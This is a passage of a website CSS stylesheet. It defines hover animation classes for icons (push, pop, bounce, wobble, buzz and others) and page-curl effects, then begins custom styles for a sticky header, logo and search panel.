  padding-right: 2.2em;
}

.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Bounce */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bounce:before {
  content: "\f087";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
      transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Icon Rotate */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
      transform: rotate(20deg);
}

/* Icon Grow Rotate */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  -ms-transform: scale(1.5) rotate(12deg);
      transform: scale(1.5) rotate(12deg);
}

/* Icon Float */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-float:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
}

/* Icon Sink */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
}

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* CURLS */
/* Curl Top Left */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#ffffff", endColorstr="#000000");
  /*For IE7-8-9*/
  z-index: 1000;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Top Right */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Right */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Left */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px;
}
* {
  padding: 0;
  margin: 0;
}

/* ==========================================================================
   Header custom styles
   ========================================================================== */
HTML {
  overflow-x: hidden !important;
}

.hdr {
  width: 100%;
  height: 130px;
  position: relative;
  top: 0;
  z-index: 10000;
  background: #fff;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.hdr .leftsec {
  position: relative;
  z-index: 200;
}
.hdr nav {
  float: right;
}

.is-sticky .hdr {
  height: 80px;
}
.is-sticky .hdr .right-sec {
  padding-top: 25px;
}
.is-sticky .logo {
  top: -100px;
  opacity: 0;
  z-index: 1;
}
.is-sticky .logo-sticky {
  top: 0;
  opacity: 1;
  z-index: 2;
}

header .logo {
  width: 100%;
  max-width: 240px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
  z-index: 2;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo img {
  width: 100%;
  height: auto;
}
header .logo-sticky {
  width: 100%;
  max-width: 80px;
  position: absolute;
  left: 0;
  top: -100px;
  opacity: 0;
  z-index: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo-sticky img {
  width: 100%;
  height: auto;
}
header .right-sec {
  padding-top: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .right-sec .searchpanel {
  display: none;
  width: 100%;
  height: auto;
  padding: 10px 50px 50px 50px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 200;
